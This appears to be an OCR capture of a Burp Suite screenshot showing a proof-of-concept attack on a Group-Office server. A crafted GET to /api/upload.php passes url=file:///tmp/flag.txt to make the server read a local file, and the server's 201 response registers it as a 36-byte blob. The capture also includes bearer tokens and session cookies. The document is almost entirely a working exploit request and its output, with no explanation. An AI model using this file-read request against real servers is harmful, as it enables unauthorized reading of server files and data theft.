 5 × 7 × 8 × /api/upload.php × /api/download.php × +
Send Cancel < > Target:
Request
Pretty Raw Hex
\n
1 GET /api/upload.php?url=file%3a///tmp/flag.txt&_dc=1730758515042&security_token=ZjVsUQBkAyPYIMf3zman
HTTP/1.1
2 Host: groupoffice
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: en
5 Authorization: Bearer 67294632dfb34c13c099755151ac8383daa041ffc0301
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
7 Accept: */*
8 Referer: http://groupoffice/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: groupoffice=n2uptulvt951o3hjlvk8ulp5di; accessToken=67294632dfb34c13c099755151ac8383daa041ffc0301
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Date: Mon, 04 Nov 2024 22:43:11 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Frame-Options: SAMEORIGIN
5 Content-Security-Policy: default-src 'self' about:;font-src 'self' data:;script-src 'unsafe-eval' 'self'
'unsafe-inline';img-src 'self' about: data: http: https:;style-src 'self' 'unsafe-inline';frame-src
'self' https: http: groupoffice: groupoffices:;frame-ancestors 'self';
6 X-Content-Type-Options: nosniff
7 Strict-Transport-Security: max-age=31536000
8 X-XSS-Protection: 1;mode=block
9 X-Robots-Tag: noindex
10 Content-Length: 584
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: application/json; charset=UTF-8
14
15 {
"metaData":{
"blobId":null,
"title":null,
"author":null,
"description":null,
"keywords":null,
"copyright":null,
"uri":null,
"creator":null,
"date":null,
"encoding":null,
"thumbnail":null,
"data1":null,
"data2":null,
"data3":null,
"data4":null,
"data5":null,
"data6":null,
"data7":null,
"data8":null
},
"permissionLevel":50,
"id":"a536dc38a65832af27b3635ddb6463ac98ef8c4c",
"type":"application\/octet-stream",
"name":"unknown",
"size":36,
"modifiedAt":"2024-11-04T22:43:11+00:00",
"createdAt":"2024-11-04T22:43:11+00:00",
Inspector
Request attr
Request que
Request bod
Request coo
Request hea
Response he